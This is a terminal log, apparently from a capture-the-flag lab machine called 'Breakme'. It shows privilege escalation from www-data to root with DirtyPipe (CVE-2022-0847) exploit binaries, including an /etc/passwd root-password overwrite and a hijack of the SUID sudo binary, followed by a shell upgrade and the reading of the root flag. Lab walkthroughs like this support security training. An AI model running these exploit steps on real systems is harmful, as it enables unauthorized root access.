 www-data@Breakme:/tmp/10.21.61.35:3333/CVE-2022-0847-DirtyPipe-Exploits$ ls -al
<61.35:3333/CVE-2022-0847-DirtyPipe-Exploits$ ls -al
total 1568
drwxrwxrwx 2 www-data www-data   4096 Apr  9 10:25 .
drwxrwxrwx 3 www-data www-data   4096 Apr  9 10:25 ..
-rw-rw-rw- 1 www-data www-data   2937 Apr  9 10:12 README.md
-rw-rw-rw- 1 www-data www-data     71 Apr  9 10:12 compile.sh
-rw-rw-rw- 1 www-data www-data 779344 Apr  9 10:25 exploit-1
-rw-rw-rw- 1 www-data www-data   5364 Apr  9 10:12 exploit-1.c
-rw-rw-rw- 1 www-data www-data 790376 Apr  9 10:25 exploit-2
-rw-rw-rw- 1 www-data www-data   7752 Apr  9 10:12 exploit-2.c
www-data@Breakme:/tmp/10.21.61.35:3333/CVE-2022-0847-DirtyPipe-Exploits$ chmod +x exploit-1
<VE-2022-0847-DirtyPipe-Exploits$ chmod +x exploit-1
www-data@Breakme:/tmp/10.21.61.35:3333/CVE-2022-0847-DirtyPipe-Exploits$ chmod +x exploit-2
<VE-2022-0847-DirtyPipe-Exploits$ chmod +x exploit-2
www-data@Breakme:/tmp/10.21.61.35:3333/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-1
<:3333/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
system() function call seems to have failed :(
www-data@Breakme:/tmp/10.21.61.35:3333/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-2 /usr/bin/sduo
<-0847-DirtyPipe-Exploits$ ./exploit-2 /usr/bin/sduo
open failed: No such file or directory
[+] hijacking suid binary..
[~] failed
www-data@Breakme:/tmp/10.21.61.35:3333/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-2 /usr/bin/sudo
<-0847-DirtyPipe-Exploits$ ./exploit-2 /usr/bin/sudo
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash");'
root@Breakme:/tmp/10.21.61.35:3333/CVE-2022-0847-DirtyPipe-Exploits# cd /root
cd /root
root@Breakme:/root# ls -al
ls -al
total 52
drwx------  3 root root 4096 Mar 21  2024 .
drwxr-xr-x 18 root root 4096 Aug 17  2021 ..
lrwxrwxrwx  1 root root    9 Aug  3  2023 .bash_history -> /dev/null
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
-rw-r--r--  1 root root    0 Mar 21  2024 .jail.py.swp
-rw-------  1 root root   33 Aug  3  2023 .lesshst
drwxr-xr-x  3 root root 4096 Aug 17  2021 .local
-rw-------  1 root root 7575 Feb  4  2024 .mysql_history
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-------  1 root root   33 Aug  3  2023 .root.txt
-rwx------  1 root root 5438 Jul 31  2023 index.php
-rw-r--r--  1 root root 5000 Mar 21  2024 jail.py
root@Breakme:/root# cat .root.txt
cat .root.txt
e257d58481412f8772e9fb9fd47d8ca4